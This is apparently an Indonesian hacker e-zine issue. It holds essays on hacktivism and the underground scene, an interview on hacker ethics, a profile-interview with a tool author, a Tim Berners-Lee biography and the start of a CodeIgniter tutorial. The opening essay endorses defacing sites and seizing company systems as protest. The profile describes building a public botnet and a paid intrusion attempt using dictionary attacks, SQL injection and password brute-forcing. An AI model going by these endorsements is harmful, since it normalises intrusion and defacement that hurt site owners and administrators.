Aksi protes tak hanya berhenti pada 1 titik, secara implisit hacktivism tak hanya focus terhadap hacking bermuatan politik. Sebagai contoh semakin banyak tontonan di televisi yang sangat membodohi penontonnya dengan adegan yang menyajikan beragam latar belakang kemewahan, pornografi, bahkan film kolosal yang melenceng dari historikal. Bukan hal berlebihan jika seorang cyberpunk menyampaikan rasa keberatannya dengan cara merubah tampilan utama website stasiun televisi ataupun production house lalu menunjukkan bagaimana acara2 tersebut membodohi masyarakat yang umumnya hidup dibawah garis kemiskinan dengan latar

pendidikan yang di pecundangi oleh sistem pemerintahannya.

Atau sebuah perusahaan ekspedisi yang mengeksploitasi binatang langka. Kuasai sistemnya, dan redirect ke www.peta2.com supaya menyadarkan begitu pentingnya binatang untuk manusia.

Inti dari bahasan adalah hacktivism dititik extreem seperti cyberpunk memiliki sisi lain bahwa mereka menginginkan sebuah 'appreciate' dari aksinya, entah komunitas/pengguna internet lainnya tak ayal (kaum intelektual) juga sering dimanfaatkan oleh pihak swasta untuk 'senjata' menjatuhkan saingan.

Devilz Quotation

Cyberpunk emerged in the mid 1980's and abolished the old borders of the closed and hierarchic Internet society. It was only in the 1990's that Time magazine asserted that cyberpunk was the new counterculture of this era. It was completely different from the counterculture of the 1960's since it was based on technology, the city and urban disorder and no longer on peace, nature and love. Cyberpunk activism was based on "hacktivism" and not on political activism and civil disobedience. In fact, cyberpunk rebelled against multinational corporations, service economy and computer establishment to free information which sounded like "a ticking time bomb" into an "increasing trying to establish a monopoly standard of intellectual property". This is a very dangerous attitude in the sense that, in a computerized world, the people who master computers have a huge power. This hacktivism stems from a new conception of direct action. For instance, by crashing phones and computers, cyberpunks want to show that a shutdown of our computers is needed and to make us realize that the society we live in is unsuited for us. But, to some extent, the cyberpunk movement failed as a counterculture since it never combined "ethos and goals": cyberpunks always work by themselves, they do not have any social organization and so they hack here and there. Moreover, when they have a political opinion, cyberpunks are "libertarian". Some of them use encryption keys to protect themselves from the State so as to ultimately destroy it. In the case of cyberpolitics, it is only one of "parasitism" based on the detritus society casts away. But we still do not know if hacking or copying is a crime or an attempt to set information and people free. Anyway, the cyberpunk movement was criticized by punks as they regarded it to be an over-demonstrative and poor movement, reliant only upon technology. Nevertheless, cyberpunks followed the same trend as their predecessors did: they were integrated into the capitalist society by means of computer security firms such as described by Marcuse. However, it is also notable that they were more dangerous than hippies in the sense that they could be capable of changing society if they organized themselves under a unified ethos.

<http://ciberpolitica.net>

Meneruskan Kemerdekaan Dunia Underground

Oleh: t3ko

Bingung, panas dingin, batuk-batuk, meriang, sesak napas. itu mungkin gambaran perasaan saya ketika pertama kali mendapat PM dari uni Nofia yang menanyakan kejelasan sikap saya untuk berkontribusi di Ezine DC #3. Saya tidak pernah menyangka akan direspon positif oleh kaka kita yang satu ini. Tapi perasaan bingung tetap menggelayut di pikiran saya. Bingung mau bikin artikel tentang apa. Sementara otak lagi gak bisa diajak kreatif, ya sudahlah.... saya sampaikan curhatan saya saja (hope you like it :p. *Anyway, dapat PM dari uni Nofia berasa dapet kiriman paket dari Turki.... :p

Hell yeah, kita cukupkan basa basinya sampai disini saja, karena masih banyak bahasan basi yang akan saya sampaikan, demi menjaga mood kalian :D

Dunia underground, dunia penuh kebebasan dimana semua informasi mengalir dengan deras tanpa batas dan tentu saja tanpa konsekuensi biaya yang membuat banyak orang tua lebih suka anaknya membantunya mencari penghasilan daripada belajar di sekolah. Informasi atau bisa dikatakan "ilmu gratis" itu merupakan sebuah kontribusi besar dari orang-orang yang merelakan waktunya yang berharga untuk melakukan riset dan membagikannya kepada orang lain secara free . Mereka rela meluangkan waktu dengan teman-teman "nyata"-nya demi teman-teman "maya"-nya (greetz to this people).

Dunia underground pula lah kemudian yang menghasilkan orang-orang yang benar-benar "pakar" di bidang IT (no offense :p).

Umumnya, orang-orang di dunia underground ini dipenuhi oleh para pelajar. Mereka yang masih muda dan bersemangat ini beramai-ramai mendaftarkan diri ke forum-forum underground entah demi mendapatkan ilmu "gratis" atau demi mendapatkan pengakuan dari orang lain bahwa dirinya seorang "Hacker". Terlepas dari orientasi mereka memasuki dunia ini, mereka juga lah yang nantinya akan menjadi kontributor ilmu "gratis" selanjutnya atau istilah kerennya "new fresh blood" bagi dunia underground. Karena mau tidak mau, disadari atau tidak, orang-orang yang selama ini menjadi tonggak utama dunia underground pasti akan berpaling ke dunianya yang sebenarnya, "The Real World". Baik secara frontal alias banting setir dari dunia IT maupun berubah menjadi IT profesional yang "money oriented".

Kita menyadari bahwa orang-orang yang bergelut di dunia underground juga memiliki kehidupannya sendiri yang tak bisa dilepaskan. kehidupan nyatanya pasti suatu saat akan menuntut waktunya lebih banyak (saya merasakannya sendiri :p).

Hal semacam inilah yang kemudian membuat orang-orang yang bergelut di dunia underground sedikit demi sedikit meninggalkan dunia yang selama ini menemaninya belajar. Dunia kerja pasti akan memaksa orang-orang ini melepaskan kebanggaannya melakukan sharing dan belajar

bersama orang-orang yang hanya dikenalnya melalui layar monitor. Lagi-lagi urusan "perut" yang berkuasa..... :(

Kita memang tidak bisa menyalahkan orang-orang ini, dunia kerja juga membutuhkan kontribusi "Profesional" dari mereka. Begitupun sebaliknya, mereka membutuhkan dunia kerja demi keberlangsungan hidupnya. it's all disappointing fact....

Terlepas dari semua itu, seharusnya orang-orang ini tetap berkontribusi pada dunia yang mungkin telah membantunya menghadapi dunia "profesional"-nya itu. Mereka dulunya juga sama-sama merangkak dari dasar. Mereka dulunya "New Fresh Blood" bagi dunia underground. Mereka menjadi diri mereka seperti sekarang karena dunia ini. Kontribusinya terhadap dunia underground juga harusnya tetap terjaga walaupun tak se-intens ketika mereka masih menjadi "New Fresh Blood".

Karena tongkat estafet mesti diberikan, tapi apa jadinya kalo tongkatnya dibawa lari sendiri dan hilang entah kemana, tentu kita tidak bisa lagi terus "berlari".

Tapi bukan hanya aktivis lama yang harus tetap berkontribusi, aktivis baru pun harus mulai berkontribusi secara nyata dengan melakukan riset dan sharing hasilnya demi kemajuan bersama. Para "New Fresh Blood" ini harus mulai mandiri dan harus banyak belajar sehingga ketika "tongkat estafet" diberikan, dapat dibawa dan diteruskan pada generasi baru selanjutnya. Siklus ini harus terus berkelanjutan dan tak boleh terhenti, demi kemajuan dunia IT dan demi orang-orang yang punya hak belajar tapi tidak mendapatkan haknya karena konsekuensi biaya yang harus ditanggungnya. Saya selalu beranggapan bahwa ilmu itu gratis, hanya sekolahnya yang mahal :p

Dunia underground adalah dunia yang bebas, dunia yang "merdeka". kini saatnya bagi kita sebagai generasi muda, sang "new fresh blood" untuk meneruskan kemerdekaan itu. Tetap berkarya dan berbagi dengan orang lain adalah jalannya. Apalagi yang kita tunggu, mari bangun bersama dunia bebas yang mencerdaskan ini..... :D

"Kemerdekaan bukan sebuah pemberian, kemerdekaan adalah sebuah perjuangan".

Dari kaki gunung ciremai yang teduh,

T3ko

Greetz:

To mywisdom (terima kasih atas tulisan di blognya, inspiratif banget), chaer_newbie (terima kasih kerja kerasnya), om wenkhairu (you are my hero), om ketek (maaf udah bongkar b374k polymorphicnya :p) dan Uni Nofia (makasih atas respon positifnya), semua rekan-rekan DC yg selalu menemani waktu belajar saya :D.

WAWANCARA Devilzc0de

HARRY SUFEHMI (Pakar IT Indonesia)

1. Dunia IT Indonesia bisa dikatakan tidak sedang stagnan, melainkan terus bemanuver dalam segala sub bidangnya. Bagaimana pendapat kakanda tentang hal ini?

Inilah serunya berkecimpung di bidang IT di Indonesia tidak pernah ada hari yang membosankan. Setiap hari adalah hari yang menarik. Selalu ada tantangan baru. Ide-ide baru, untuk di implementasikan. Dan, tentu saja, kawan-kawan baru. Misalnya, beberapa minggu yang lalu, saya diminta oleh sebuah bank di Indonesia untuk membantu mengamankan jaringan internal mereka.

Ketika saya sedang menyiapkan solusi yang biasanya, tidak sengaja saya menemukan sebuah teknologi baru di bidang tersebut. Open Source pula Surprise luar biasa.

Kita pikir kita sudah tahu semuanya, ternyata kemudian diingatkan kembali bahwa kita sebetulnya belum tahu apa-apa. Di bidang IT, kita selalu menjadi pembelajar. Yang sudah merasa puas, sebetulnya sudah tewas. Dan, itulah yang membuat dunia IT Indonesia selalu menarik.

2. Siapakah yang menurut kakanda bertanggungjawab atas pembangunan dunia IT Tanah Air dan seberapa signifikan kah peran Kaum Muda di dalamnya?

Dunia IT di Tanah Air ini sangat banyak berkembang berkat kiprah para hacker - yang tidak kita kenal, walaupun kita sangat banyak mendapatkan manfaat dari mereka. Contoh: saat ini kita sudah bisa menikmati fasilitas Internet Unlimited, dari handphone kita, dengan biaya hanya sekitaran Rp 50 ribu saja per bulannya. Amerika saja kalah dari kita

Ini bisa jadi kenyataan antara lain karena IIX - Indonesia Internet Exchange, yang membuat biaya koneksi Internet di Indonesia menjadi sangat murah. Dan siapakah yang membuat IIX itu pertama kalinya? Yup, para hacker Internet kita, sejak tahun 1996 sudah membuatnya secara swadaya. Tanpa banyak ribut, mereka membuatan jaringan interkoneksi, yang bebas & GRATIS digunakan oleh siapa saja. Sehingga, biaya internet lokal akhirnya jadi bisa drop sampai mendekati nol. IIX menjadi kekaguman di seluruh dunia, karena, hanya di Indonesia saja bisa ada Internet Exchange yang terpusat dengan sedemikian banyak ISP yang terkoneksi di dalamnya. Bahkan di Amerika saja, Internet Exchange mereka terpecah menjadi beberapa buah.

Ini baru satu contoh. Contoh lainnya masih ada sangat banyak lagi; misalnya, pernahkah Anda menikmati fasilitas Hotspot Gratis? Nah, ini

adalah hasil kerja keras Pak Onno Purbo & para hacker wireless, yang telah berjuang untuk membebaskan frekuensi Wifi di Indonesia.

Sekarang, Internet di Indonesia menjadi kekaguman seluruh dunia. Perkembangannya termasuk yang paling pesat di dunia. **Semua ini adalah berkat kerja para hacker kita tersebut.**

Salut

3. Bagaimana kakanda memandang pembangunan generasi pecinta teknologi computer di Indonesia mengingat beberapa bulan belakangan diramaikan dengan aksi-aksi defacement terhadap situs-situs Pemerintah yang semakin meningkat misalnya?

Defacement itu jangan sampai menghilangkan data milik orang lain. Bahkan milik pemerintah sekalipun. Karena, di balik setiap situs pemerintah, ada seorang sysadmin yang bekerja mati-matian sendirian membanting tulangnya, berusaha keras agar situs-situs pemerintah yang mahal tersebut bisa tetap up & running - walaupun tidak dihargai oleh para atasannya sendiri, dan, tentu saja, dengan gaji yang jauh dibawah standar dibandingkan dengan kontribusi ybs kepada institusinya. Dan coba tebak siapa yang kena hajar & caci maki habis-habisan ketika ada situs pemerintah yang kena defacement ?
Yup, kawan kita sysadmin tadi.

Sementara pejabat yang telah membuat situs dengan harga ratusan juta rupiah (tapi, penuh dengan security hole) tersebut lolos tanpa

masalah apa pun. Sad but true. Defacement situs pemerintah itu kadang justru menyakiti kawan kita sendiri.

Mudah-mudahan bisa menjadi suatu pertimbangan.

4. Seperti apakah pandangan Kakanda tentang forum-forum komunitas hacking underground Indonesia ataupun forum-forum pecinta technology lain yang saat ini ramai menjamur dan semakin menjadi pilihan kaum muda untuk pembelajaran mereka, diluar peran2 lembaga pendidikan formal?

Ini adalah sesuatu yang amat membahagikan. Ilmu itu memang untuk dibagi. Bukan cuma untuk disembunyikan sendirian, atau, hanya bisa diakses oleh yang kaya. Mudah-mudahan tren yang baik ini akan terus semakin meningkat.
Amin.

5. Bagaimana kakanda melihat hubungan antara kaum muda, tokoh senior, Para Professional, serta akademisi dalam Dunia IT ketika menalikan kesemuanya untuk - Case- berkontribusi kepada bangsa?

Sinergi. Sebuah kata yang singkat dan sederhana. Namun, pelaksanaannya amat sulit.

Kami sudah coba melakukan semuanya - membuat institusi formal, saling bertemanan, lobi & advokasi ke berbagai institusi & badan pemerintah, dan lain-lainnya. Tapi, selalu ada

lebih banyak hal yang perlu dikerjakan daripada orang yang bisa & mau mengerjakannya. Perlu ada lebih banyak lagi saling kerjasama antar komponen yang ada. Maka IT akan makin bisa memajukan & memperkuat bangsa kita ini.

6. Pertanyaan yang sangat penting dan kami harap akan sangat mencerahkan kaum muda. Bagaimana kakanda mendefinisikan sosok HACKER dan apa deskripsi yang paling jelas untuk- Hacking Computer dalam pandangan kakanda?

Hacker itu adalah: manusia yang senang mengoprek & berbagi.

Saya pernah bertemu dengan seorang anak kecil, yang dengan gembira menunjukkan sebuah game komputer yang dia hack - sehingga, layar creditnya menunjukkan nama perusahaan pembuatnya DAN nama dia sendiri. Anak kecil ini adalah hacker - karena dia senang mengoprek DAN dia senang berbagi. Tanpa ragu & rasa pelit, dia mengajarkan saya cara untuk melakukan hack tersebut. Luar biasa.

The Hacker Ethics :

http://en.wikipedia.org/wiki/Hacker_ethic#The_hacker_ethics, poin #1 adalah "SHARING"

Ini penting, karena bukan sekali dua kali saya bertemu dengan seseorang yang mengaku hacker - namun, tidak mau membagi ilmunya. Ini

namanya adalah hacker jadi-jadian. Hacker yang betulan itu sudah nge blog bahkan sebelum munculnya istilah "blog". Obsesi mereka adalah mencari knowledge DAN membaginya dengan semua orang.

Knowledge is Power.

Karena para Hacker memiliki Knowledge, maka jelas bahwa para Hacker memiliki Power.

Dan seperti kata Voltaire, "With Great Power, Comes Great Responsibility". Ini perlu diingat oleh semua Hacker. Hacker yang meng abuse Power nya, bukanlah hacker lagi - tapi, telah jatuh derajatnya menjadi Cracker.

Mari kita menjadi Hacker :

<http://netsains.com/2007/09/yuk-kita-jadi-hacker/>
<http://harry.sufehmi.com/archives/2006-01-09-1090/>
<http://harry.sufehmi.com/archives/2008-04-07-1629/>
<http://romisatriawahono.net/2008/02/27/meluruskan-salah-kaprah-tentang-hacker/>

Kunjungi Kakanda Harry Sufehmi di:

<http://harry.sufehmi.com>

DEVILZ PROFILE

HACKER MUDA INDONESIA

Call Sign:

the d4r3d3v1l of networking / mywisdom / 3vilution

Home:

BSD tangerang

Education:

Oensoed Jateng. Jurusan Ekonomi – Akuntansi

Born:

Tangerang 5 November 1983

Hobby:

Music, Wushu, Economy

Pernah mencoba darkmysqli? hacking tools yang specialist menyerang ke bug sqli tersebut di ciptakan oleh sekelompok team hacker bernama darkc0de kalau di indonesia darkjumper user enumeration tools sudah cukup mendunia bahkan di gunakan kelompok astalavista yang memang komunitas tersebut bisa dikategorikan *old-team* darkjumper juga dapat beraksi untuk sql injector rasanya tak asing pula dengan tools lainnya seperti silviasql dimana lebih fullperform ke asp based, angel-kill, remote ddos exploit, fork and enable juga masih banyak lagi, langsung saja, kali ini redaksi menemui hacker cool pencipta tools buatan indonesia di atas, berpembawaan kalem namun gesit dan cekatan dalam mengerjakan sesuatu.

Terlebih 2 tahun belakangan sedang mengerjakan big project *botnet* nya.

Kata mutiara yang pernah redaksi dapatkan di signaturenya.

**"Ilmu pengetahuan luas, tanpa batas
seluas samudra, disaat dirimu merasa
pintar saat itulah dirimu menjadi bodoh.."**

kalimat yang sangat menyentuh, membuat saya meneteskan air mata juga air lain di tempat lain.

**"Mengajak kita untuk sadar,
bahwa kelebihan adalah
kekurangan kita."**

Redaksi: selamat malam, ah akhirnya kita ketemu juga ya, setelah sekian lama. hehehe..... baik, saya akan mengajukan sedikit pertanyaan.

d4r3d3v1l : kalau dikit bukan wawancara dong :P

Redaksi : (bener juga nih....) EHEM.... seperti yang sudah di ketahui bahwa anda sedang merencanakan pembuatan dan pengembangan botnet kira-kira bisa di ceritakan awal mulanya? ataukah memang cita-cita anda dari dulu untuk menciptakan karya yang bisa di bilang fenomenal itu?

d4r3d3v1l : ngeliat th 2007 ada fenomena serangan ke beberapa root name server. dari situ gw mulai kepikiran bikin sesuatu yg bisa buat niru kekuatan serangan kayak gitu. pertamanya rencananya gw bkn worm, tapi di tengah jalan gw dapet rencana laen yaitu botnet. soalnya klo worm cuma gw sendiri nanti yg nyebarin, tapi klo gw jadiin botnet, gw bisa buat 1 web khusus ntar buat publish tu botnet, tujuannya gw ngasih 2 botnet yang bisa dipake umum berkualitas dan gratis sama kayak pikiran orang yg bikin metasploit.com mungkin, dia ngasih sesuatu yg bagus gratis bertahun-tahun

Redaksi : jadi awalnya terinspirasi gitu ya? apakah terselip pesan 'khusus' di karya anda yang satu itu?

d4r3d3v1l : pesan apa yah, kagak ada ;))

Redaksi : untuk darkjumper dan sebagainya menurut anda sang creator kekurangannya apa? walaupun saya sering menemui di forum/komunitas open source mancanegara.

d4r3d3v1l : itu bukan project serius bro, lagian dah jelek sekarang

Redaksi : oh ya, bisa memberi sedikit gambaran nggak? perbedaan awal anda menjajaki dunia underground IT dengan pendatang baru masa kini?

d4r3d3v1l : jaman dulu menurut ane hebat2 sekarang juga hebat, cuma klo dulu mereka lebih invisible maksudnya ga meninggalkan banyak jejak. prinsip dulu sih :

o ALWAYS cover your tracks

- o Don't get caught
- o Don't get malicious
- o Get off as soon as possible
- o Keep a bottle of "Wild Turkey" near the terminal
(RED : *CONTOH TUH)

dan juga dont attack gov klo sekarang banyak orang pikir deface itu hebat. klo dulu orang2 hebat bisa nyusup tapi ga ketahuan klo ane sendiri bukan intruder yg hebat bro.

Redaksi : sekarang banyak ya forum/komunitas terlebih mereka mengajarkan deface cyberwar ironisnya banyak juga defacer yang bawa-bawa agama,walaupun mereka mengatasnamakan aktivis cyber tapi tidak ada sisi hacktivismnya. gimana menurut pandangan anda dan punya cara khusus nggak untuk meng-counter pendapat bahwa hacker=perusak. karena di situ tadi tercantum defacer (hacked by bla-bla-bla dan sejenisnya)

d4r3d3v1l : mengcounter juga udah susah ya coba kita kasih contoh aja develop macem-macem. kl mao niru sukur klo ga mao ya terserah sebenarnya bebas mao ngapain aja kan kita prinsipnya freedom

Redaksi : beralih ke pertanyaan yang 'umum' tapi please jawab dengan versi d4r3d3v1l sendiri. *apa sih hacker tuh aslinya?* trus kenapa mereka suka banget kata-kata 'hacked by bla-bla di tampilan utama site' ?

d4r3d3v1l : hacker dulunya dari orang-orang yg punya kemampuan pemrograman di atas programmer umum mereka bisa bikin yg lebih baik dari programmer umumnya klo dari kaca mata ane. hacker tuh adalah pahlawan mereka yang bikin revolusi di dunia komputer internet bisa sampai kayak gini,kita bisa make os bagus seperti linux,bisa ada protokol http,nah klo dari kaca mata ane yg laenya. hacker tuh aslinya hebat bisa nemuin kelemahan dari suatu sistem / program yang kompleks. maksud ane bukan cuma sekedar skrip-skrip php tapi yg perlu kemampuan reverse engineering missal daemon, browser, kernel, dll

Redaksi : di indonesia jarang banget kan ya phreaker nya,untuk orang yang bercita-cita menjadi hacker,penting nggak sih belajar phreaking?

d4r3d3v1l : itu terserah freedom / kebebasan

Redaksi : pesan,kalau bisa beri pesan terhadap seorang newbie yang ingin sekali belajar hacking,setidaknya supaya tidak terpaku / tersesat

terhadap materi defacement site ataupun dump db (carding) walaupun kebanyakan orang mengartikannya demikian.

d4r3d3v1l: gini aja ane kasih contoh figur2 buat visi ke arah sana jadi mencontoh tu yg baik, bukan mencontoh orang-orang yang ngedeface dan ane juga sendiri ada salah juga (ngebikin botnet ini salah) coba seperti Linus Torvalds,Timothy Berners-Lee (pencipta www dinobatkan sebagai orang yang inspirasional) ini contoh hacker yang sebenarnya mereka berprinsip open source begini coba kita pikir kalau nggak ada orang yang menemukan www. sekarang kita masih pake yg namanya BBS dan gopher,sayangnya gopher ga bisa berkembang seperti http tapi emang begitulah http sendiri punya banyak kelebihan dibanding gopher karenanya dia nggak support image apalagi animasi mana ada sih orang-orang deface website karena ga akan pernah ada namanya website

Redaksi : right :)

Redaksi : menurut d4r3d3v1l mungkin nggak sih kita orang indonesia bisa menciptakan demikian,padahal jaman sekarang pendidikan ampun-ampunan ya :(orang yang kompeten jadi putus asa karena mau ngelanjutin ke jenjang lebih tinggi jadi kehambat,semisal seperti ada yang berhasil bikin CMS khas indonesia,antivirus,bahkan httpd dari php

d4r3d3v1l: kenapa enggak orang sini bisa cuma mereka males doang

Redaksi : selain itu penggunaanya juga jarang om ;))

d4r3d3v1l : minimal kalau pengen bisa develop sistem harus bisa nemuin kelemahan sistem kompleks yang berguna buat developer suatu sistem yang kompleks sayangnya sekarang juga banyak hacker ngaku hacking nggak pake tool padahal mereka nggak ngerti dengan mereka pake browser aja itu juga tool yang dibikin programmer.

Redaksi :menurut om,bahasa pemrograman untuk hacking yang pas itu apa sih,terus materinya apa?

d4r3d3v1l : C aja open source sampe sekarang kebanyakan make C (under nix) untuk hacking sangat di sayangkan pikiran mereka cuma 1 *gimana caranya ngedeface* nggak tertarik covering track

Redaksi: covering track, forensic, phreaking tuh penting banget ya padahal

d4r3d3v1l : klo phreaking ga tau yah ;))

Redaksi : kira-kira gimana sih kok bisa tertarik mempelajari hacking, cerita dikit dong apa memang dulu background pendidikannya ke sistem informasi and sejenis?

d4r3d3v1l : dari smk jurusan akuntansi dulu ane orang akuntan 7 tahunan sampe masuk ke unsoed juga jurusan ilmu ekonomi masih ada belajar akuntansi emang udah seneng banget dari pertama kali nyentuh yg namanya komputer kalau perlu tar ampe meninggal komputer juga dikubur bareng di samping

Redaksi : hacker yang menginspirasi ente siapa sih? atau kalau di kelas musisi kan ada tuh influence, nah d4r3d3v1l influence nya ke mana?

d4r3d3v1l : daredevil of internet linus torvald dia itu ngoding os loh. walaupun dia gak sendirian tapi pelopornya dia sama yg pertama bkn bahasa C Dennis Ritchie coba klo ga ad penemu2 bahasa tingkat tinggi ampe sekarang kita koding asm semua ngoding bahasa hex, binary tanpa bhs tingkat tinggi

Redaksi : kegiatan sehari harinya ngapain aja ? Kesibukan ?

d4r3d3v1l : kerjaan kejebak banyak orang minta bikin web. Jadi ga bikin yg laen-laen terkadang juga bikin software, tapi itu jarang.

Redaksi : pernah gak jadi hacker bayaran?

d4r3d3v1l : pernah sih cuma ga resmi kalau gagal ga dapet duit bukan hacker namanya. lebih tepatnya cracker hacker sama sekali ga ada aksi perusakan yang merusak adalah cracker plesetan hacker yg muncul setelah adanya hacker

Redaksi : melalui invitation challenge atau surat pribadi?

d4r3d3v1l : dari temen biasa klienyanya janji ketemu

Redaksi : penyerangan ke sistem pemerintahan atau swasta??

Pernah gov pernah swasta tapi susah-susah lagian waktunya juga selalu terbatas jd ribet waktu itu kan IIS kebetulan ada jaringan 1 subnet itu 1 web 1 subnet dah ane liat dia koneksi databasenya bisa klo 1 subnet tapi ga bs dari luar

Redaksi : tekniknya ??

d4r3d3v1l : pake macem-teknik, ada ftp dict, mssql injection tapi gagal terakhir masuk dari yg 1 subnet rencana mo ngebrute password SA dari server laen

yg 1 subnet cuma gagal juga, soalnya jarang hacking win server cara bikin asp shell juga udah lupa

Redaksi : lebih gampang mana jadi cracker atau security system (menurut pengalaman ente)

d4r3d3v1l : cracker dong tinggal ngerusak doang mah gampang, lagian kan hacker beneran bukan tukang rusak dia bisa development jaringan, paham arsitektur jaringan, mengerti 7 layer mampu development sistem yang kompleks dan paham securitnya selain itu teliti nemuin celah keamanan dari sistem/software yang dibikin maupun bikin orang lain dia bisa nemuin kelemahan dari protokol-protokol nggak hanya menemukan tapi juga bisa develop sesuatu yg lebih bagus karena ada real hacker di dunia ini maka internet bisa sampai seperti sekarang bukan dari dulu tetep pada make BBS point intinya dia develop, dia bisa analyze bug, dia bisa kembangkan jadi lebih aman dan baik.

Redaksi : dalam merayakan kemerdekaan, harapan dari seorang anda kepada negara ini soal internet tuh gimana sih? entah dari segi keamanan system pemerintahan?? atau bandwidth kita yang masih kalah sama negara tetangga.

d4r3d3v1l : ya moga2 aja kelak bisa ada orang yang hebat bisa bikin internet berkembang yang seperti bapak onno w purbo mungkin lebih dari itu yah berdoa aja deh

(REDAKSI . . . Amin . . .)

Redaksi : terus harapan ente untuk devilzc0de?

d4r3d3v1l : ya moga2 aja bisa ada orang2 hebat kelak arahnya ane harap ke arah orang spt linus torvald minimal klo emang suka ngerusak mending pathnya ke arah orang2 spt george guninski, tavis ormandy tapi klo emang murni cuma suka develop ya ane harap arahnya ke linus torvald. moga-moga aja kelak ada orang2 yang punya banyak waktu yang mau rajin belajar tentang jaringan, misal apa itu 7 layer os, rajin belajar tentang kernel ya minimal bisa ngompile kernel dah, rajin belajar pemrograman, bangun sistem, daemon, dll, minimal suka nyari bug2 dari sistem kompleks

Redaksi : salut nih, cita-citanya tinggi *twothumbs*

Redaksi : ok terakhir, pertanyaan aneh, ente ganteng gk?

Ganteng, imut-imut (yg jawab Mutiara :D)

Redaksi : ok bro, makasih banyak waktunya :))

Devilz Profile

TIM BERNERS LEE

Siapa tidak mengenal INTERNET hari ini?

Berapa lama kalian menghabiskan waktu dengan internet dalam satu hari? Seberapa seringkah kalian mengakses website dan tahukan kalian siapa yang menciptakan web itu?

Si Hacker Pendiam ini adalah Tim Berners Lee dengan kaya termasyurnya "Weaving the Web." Sosoknya tidak menyukai popularitas dan sangat jarang memberikan pernyataan publik. Pribadi yang sangat pendiam dan pemalu ini memiliki gaya bicara yang lembut dan selalu menolak untuk menjawab pertanyaan-pertanyaan seputar kehidupan pribadinya.

Terlahir dari pasangan Pecinta komputer, Conway Berners Lee dan Marry, 8 juni 1955 di, London sang penemu web ini memperoleh penghargaan sebagai 'Ksatria' oleh Kerajaan Inggris.

"The Knight Commander of the Order of British Empire"

Masa kecilnya dihabiskan Tim dengan menikmati matematika sebagai kehidupan sehari-hari dengan memainkan nomor-nomor imajiner. Dari hobi bermain angka inilah, ia menciptakan komputer mainannya dari kardus semasa kecil.

"Otak manusia mempunyai keunggulan yang unik melebihi komputer, sebab otak manusia dapat menghubungkan konsep-konsep yang sebelumnya terpisah-pisah." (Tim B. Lee)

Studi Lee berawal dari Fisika Teoritis di Oxford University dimana kala itu ia memahami fisika sebagai ilmu yang mengkrompromikan antara matematika dan elektronika, antara teori dan praktek sampai akhirnya merubah pemahamannya dikemudian hari. Bagi Lee fisika itu menyenangkan dan merupakan dasar yang fundamental untuk menciptakan sebuah sistem global. Menurutny di Fisika manusia belajar memikirkan beberapa aturan matematika sederhana pada skala mikroskopis yang ketika diskalakan akan menjelaskan sifat makroskopisnya.

Menurut Lee di internet kita mencoba menggagas protokol-protokol komputer yang ketika diperhitungkan

ke skala makroskopisnya akan menghasilkan satu ruang informasi dengan properti-properti yang kita sukai.

Dengan bermodal televisi bekas dan processor M6800 Lee ketika Mudanya menciptakan komputer pertamanya sampai akhirnya bekerja di Plessey Telecommunication Ltd selepas kuliahnya, dimana misi utamanya saat itu adalah eksekusi sistem transaksi terdistribusi, relay pesan, dan teknologi barcode.

Karir Sang Hacker Pencipta Web ini berlanjut ke D.G. Nash Ltd dimana ia membuat software typesetting untuk printer dan sistem operasi multitasking. Hingga kemudian mendaratkan karirnya sebagai konsultan software di CERN yang saat ini menjadi "The European Particle Physic Laboratory."

Tim memiliki ide yang berangkat dari pemahamannya tentang besar dan kompleksnya perusahaan dimana ia bekerja. Selain berlokasi di pegunungan yang dekat dengan perbatasan Perancis tidak jauh dari Jenewa Swiss. Sifatnya yang tekun jelas membuahkan hasil sebuah program komputer yang dapat bekerja seperti otak manusia, membuat semua link yang penting antar file yang berbeda yang tersimpan dikomputernya. Sebuah sistem hypertext "Enquire" yang tidak pernah dipublikasikan. Enquire inilah yang menjadi cikal bakal diciptakannya www.

HTML adalah sistem pengkodean yang relatif sederhana, diciptakan Tim untuk memungkinkan teks muncul dihalaman web dan menambahkan gambar-gambar. Dari sini ia kemudian merancang sistem alamat web dan kode yang memungkinkan dokumen-dokumen di hubungkan dari satu komputer ke komputer lain. Ia kemudian mengembangkan Next Step sebagai browser pertama yang aksi pertamanya adalah memajang buku telepon CERN di situs web.

Kehidupan pribadinya berawal dari satu pernikahan dengan seorang wanita yang juga seorang programmer Jane North C sampai setelah bercerainya mereka, Lee menikah kembali dengan Nancy yang juga masih seorang ahli komputer di WHO.

Dalam usahanya memperoleh inspirasi, si jenius ini sukai memandang langit, menenangkan diri dibawah pepohonan teduh yang jauh dari keramaian.

Sumber: Kisah2 Hacker Legendaris, disarikan oleh tim Redaksi.

Pembuatan Sistem informasi Pengolahan data Absensi menggunakan PHP Framework Codeigniter v 2.0.2 HTML5 CSS3 dan Jquery



TEMA : PROGRAMMING
AUTHOR : WENKHAIRU

Sebelumnya saya mohon maaf, ini project udah lama vacum gara - gara kesibukan di dunianya, sebelum kita melanjutkan tahapan berikutnya, yang belum mengerti tahap awal dan pengertian dasar dari Codeigniter agar di tahapan ini tidak mengambang (bingung) harus mulai dari mana"

Di tahapan sebelumnya kita sudah mengenal bagaimana Codeigniter bekerja, apa saja yang harus dibutuhkan, dan apa saja yang harus di lakukan sebelum kita melakukan development sebuah aplikasi berbasis Framework codeigniter, di tahapan ini kita akan mencoba membahas modul per-modul (tahap per-tahap) bagaimana membangun Project kita, seperti tahapan sebelumnya, kita sudah membahas analisis

system, flow diagram dari system dan basis data dari system, untuk catatan.

Basis data dari system sedikitnya saya rubah (sederhanakan) mengingat ini project pertama dan basic, nanti untuk tahapan development selajutnya kita bisa menambahkan apa yang perlu ditambahkan agar terkesan lebih professional.

Project ini kita bangun menggunakan PHP Framework Codeigniter versi 2.0.2 (yang belum punya silahkan download), HTML5, CSS3 dan Jquery sebagai pelengkap.

untuk User interface kita agar lebih user Friendly, untuk itu saya harap teman-teman semua sudah memahami sedikit banyak tentang peralatan perang kita, ya itung- itung sekali dayung dua tiga pulau terlewati :) oke mari kita lanjutkan Download dan Install Download codeigniter framework kemudian install (untuk instalasi CI bisa di lihat di thread sebelumnya) yang perlu di perhatikan adalah requirement dari CI itu sendiri, seperti XAMPP server dan yang lainnya, di thread sebelumnya kita sudah

membahas apa saja keperluan - keperluan yang harus kita sediakan, setelah instalasi selesai renema folder Ci menjadi absen kemudian buka di browser dengan alamat <http://localhost/absen> jika tulisan welcome terlihat, maka instalasi sudah benar.

Setelah instalasi selesai tahapan selajutnya adalah mengatur konfigurasi - konfigurasi untuk kebutuhan kita, konfigurasi CI berada di folder application/config

Konfigurasi config.php

